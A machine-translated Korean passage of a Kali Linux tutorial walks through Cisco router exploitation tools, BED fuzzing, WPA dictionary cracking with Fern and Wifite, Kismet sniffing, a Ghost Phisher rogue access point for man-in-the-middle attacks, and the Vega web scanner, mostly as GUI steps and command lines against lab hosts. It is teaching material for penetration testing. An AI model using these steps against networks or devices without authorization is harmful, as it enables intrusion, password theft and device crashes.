
다른 명령은 “hping3 domain or IP -parameter”

이 장에서는 액세스 권한을 얻기 위해 장치 또는 응용 프로그램을 악용하는 데 도움이되는 몇 가지 도구를 사용하는 방법을 배웁니다.
Cisco 도구
Kali에는 Cisco 라우터를 활용하는 데 사용할 수있는 몇 가지 도구가 있습니다. 그러한 도구 중 하나는Cisco-torch 대량 스캔, 지문 및 착취에 사용됩니다.
왼쪽 창을 클릭하여 터미널 콘솔을 열어 보겠습니다.

그런 다음 “cisco-torch –parameter IP of host” 악용 할 것이 발견되지 않으면 다음 결과가 표시됩니다.

사용할 수있는 매개 변수를 보려면 다음을 입력하십시오. “cisco-torch ?”

Cisco 감사 도구
이는 일반적인 취약점에 대해 Cisco 라우터를 스캔하는 PERL 스크립트입니다. 사용하려면 이전 섹션에 표시된대로 왼쪽 창에서 터미널을 다시 열고 다음을 입력합니다.“CAT –h hostname or IP”.
포트 매개 변수를 추가 할 수 있습니다. “-p” 다음 스크린 샷에서 볼 수 있습니다.이 경우에는 무차별 대입을 위해 23입니다.

Cisco 글로벌 익스플로 이터
Cisco Global Exploiter (CGE)는 간단하고 빠른 고급 보안 테스트 도구입니다. 이러한 도구를 사용하면 다음 스크린 샷과 같이 여러 유형의 공격을 수행 할 수 있습니다. 그러나 라이브 환경에서 테스트하는 동안 일부는 Cisco 장치를 충돌시킬 수 있으므로주의하십시오. 예를 들어, 옵션


이 도구를 사용하려면 "cge.pl IPaddress 취약점 수”
다음 스크린 샷은 위 목록의 취약점 번호 3에 대해 Cisco 라우터에서 수행 한 테스트 결과를 보여줍니다. 결과는 취약점이 성공적으로 악용되었음을 보여줍니다.

침대
BED는 데몬에서 잠재적 인 버퍼 오버플로, 형식 문자열 등을 확인하도록 설계된 프로그램입니다. al.

이 경우 IP로 테스트 머신을 테스트합니다. 192.168.1.102 및 프로토콜 HTTP.
명령은 “bed –s HTTP –t 192.168.1.102” 테스트는 계속됩니다.

이 장에서는 Kali Linux가 통합 한 Wi-Fi 크래킹 도구를 사용하는 방법을 배웁니다. 그러나 무선 카드가 모니터링 모드를 지원하는 것이 중요합니다.
펀 와이파이 크래커
Fern Wifi 크래커는 Kali가 무선을 해킹하는 데 필요한 도구 중 하나입니다.
Fern을 열기 전에 무선 카드를 모니터링 모드로 전환해야합니다. 이렇게하려면 다음을 입력하십시오.“airmon-ng start wlan-0” 터미널에서.

이제 Fern Wireless Cracker를 엽니 다.
Step 1 − 응용 프로그램 →“무선 공격”→“Fern Wireless Cracker”를 클릭합니다.

Step 2 − 다음 스크린 샷과 같이 무선 카드를 선택합니다.

Step 3 − "액세스 포인트 검색"을 클릭합니다.

Step 4− 스캔이 완료되면 발견 된 모든 무선 네트워크가 표시됩니다. 이 경우 "WPA 네트워크"만 발견되었습니다.

Step 5− 위 스크린 샷과 같이 WPA 네트워크를 클릭합니다. 발견 된 모든 무선을 보여줍니다. 일반적으로 WPA 네트워크에서는 사전 공격을 수행합니다.
Step 6 − "찾아보기"를 클릭하고 공격에 사용할 단어 목록을 찾습니다.

Step 7 − "Wifi 공격"을 클릭합니다.

Step 8 − 사전 공격 완료 후 비밀번호를 찾아 내면 아래 스크린 샷 그림과 같이 표시됩니다.

키즈 멧
Kismet은 WIFI 네트워크 분석 도구입니다. 802.11 레이어 -2 무선 네트워크 탐지기, 스니퍼 및 침입 탐지 시스템입니다. 원시 모니터링 (rfmon) 모드를 지원하는 모든 무선 카드에서 작동하며 802.11a / b / g / n 트래픽을 스니핑 할 수 있습니다. 패킷과 숨겨진 네트워크를 수집하여 네트워크를 식별합니다.
사용하려면 무선 카드를 모니터링 모드로 전환하고 이렇게하려면 다음을 입력하십시오. “airmon-ng start wlan-0” 터미널에서.

이 도구를 사용하는 방법을 알아 보겠습니다.
Step 1 − 실행하려면 터미널을 열고 "kismet"을 입력합니다.

Step 2 − "확인"을 클릭합니다.

Step 3− 키즈 멧 서버를 시작하라는 메시지가 표시되면 "예"를 클릭합니다. 그렇지 않으면 작동이 중지됩니다.

Step 4− 시작 옵션, 기본값으로 둡니다. "시작"을 클릭합니다.

Step 5− 이제 무선 카드 정의를 요청하는 표가 표시됩니다. 이 경우 예를 클릭합니다.

Step 6 −이 경우 무선 소스는 “wlan0”. 섹션에 작성해야합니다.“Intf” → "추가"를 클릭합니다.

Step 7 − 다음 스크린 샷과 같이 Wi-Fi 네트워크를 스니핑하기 시작합니다.

Step 8 − 아무 네트워크 나 클릭하면 다음 스크린 샷과 같이 무선 세부 정보가 생성됩니다.

GISKismet
GISKismet은 Kismet을 사용하여 수집 된 데이터를 실용적인 방식으로 표현하는 무선 시각화 도구입니다. GISKismet은 데이터베이스에 정보를 저장하므로 SQL을 사용하여 데이터를 쿼리하고 그래프를 생성 할 수 있습니다. GISKismet은 현재 데이터베이스에 SQLite를 사용하고 그래프에 GoogleEarth / KML 파일을 사용합니다.
이 도구를 사용하는 방법을 알아 보겠습니다.
Step 1 − GISKismet을 열려면 다음으로 이동하십시오. 응용 프로그램 → "무선 공격"클릭 → giskismet.

이전 섹션에서 기억 하셨듯이, 우리는 Kismet 도구를 사용하여 무선 네트워크에 대한 데이터와 netXML 파일의 모든 데이터 키즈 멧 팩을 탐색했습니다.
Step 2 −이 파일을 Giskismet으로 가져 오려면 "root @ kali : ~ # giskismet -x Kismetfilename.netxml"을 입력하면 파일 가져 오기가 시작됩니다.

가져온 후에는 이전에 찾은 핫스팟 인 Google 어스로 가져올 수 있습니다.
Step 3 − 이미 Google Earth를 설치했다고 가정하고 파일 → Giskismet이 만든 파일 열기 → "열기"를 클릭합니다.

다음지도가 표시됩니다.

유령 피셔
Ghost Phisher는 가짜 무선 액세스 포인트를 생성 한 다음 나중에 중간자 공격을 생성하는 데 도움이되는 인기있는 도구입니다.
Step 1 − 열려면 애플리케이션 → 무선 공격 → "고스트 피싱"을 클릭합니다.

Step 2 − 개봉 후 다음과 같은 세부 정보를 사용하여 가짜 AP를 설정합니다.
- 무선 인터페이스 입력 : wlan0
- SSID : 무선 AP 이름
- IP 주소 : AP가 가질 IP
- WAP : 연결할이 SSID가있는 비밀번호

Step 3 − 클릭 Start 단추.
Wifite
연속적으로 여러 WEP, WPA 및 WPS 암호화 네트워크를 공격하는 또 다른 무선 클래 킹 도구입니다.
첫째, 무선 카드가 모니터링 모드에 있어야합니다.
Step 1 − 열려면 애플리케이션 → 무선 공격 → Wifite로 이동하세요.

Step 2 − 유형 "wifite –showb"네트워크를 검색합니다.


Step 3 − 무선 네트워크 공격을 시작하려면 Ctrl + C를 클릭합니다.

Step 4 − 첫 번째 무선을 해독하려면 "1"을 입력합니다.

Step 5 -공격이 완료되면 열쇠를 찾을 수 있습니다.

이 장에서는 Kali Linux에서 제공하는 웹 사이트 침투 테스트에 대해 알아 봅니다.
Vega 사용
Vega는 웹 애플리케이션의 보안을 테스트하기위한 무료 오픈 소스 스캐너 및 테스트 플랫폼입니다. Vega는 SQL 인젝션, XSS (Cross-Site Scripting), 부주의하게 공개 된 민감한 정보 및 기타 취약성을 찾고 검증하는 데 도움을 줄 수 있습니다. Java, GUI 기반으로 작성되었으며 Linux, OS X 및 Windows에서 실행됩니다.
Vega에는 빠른 테스트를위한 자동화 된 스캐너와 전술적 검사를위한 가로 채기 프록시가 포함되어 있습니다. Vega는 웹 언어 인 JavaScript의 강력한 API를 사용하여 확장 할 수 있습니다. 공식 웹 페이지는https://subgraph.com/vega/

Step 1 − Vega를 열려면 Applications → 03-Web Application Analysis → Vega로 이동합니다.

Step 2 − 경로에 응용 프로그램이 보이지 않으면 다음 명령을 입력하십시오.

Step 3 − 스캔을 시작하려면 "+"기호를 클릭하십시오.

Step 4− 스캔 할 웹 페이지 URL을 입력합니다. 이 경우 메타 스플 로이터 블 머신 →“다음”을 클릭합니다.

Step 5− 제어하려는 모듈의 모든 상자를 선택하십시오. 그런 다음 "다음"을 클릭합니다.

Step 6 − 다음 스크린 샷에서 "다음"을 다시 클릭합니다.

Step 7 − "마침"을 클릭합니다.
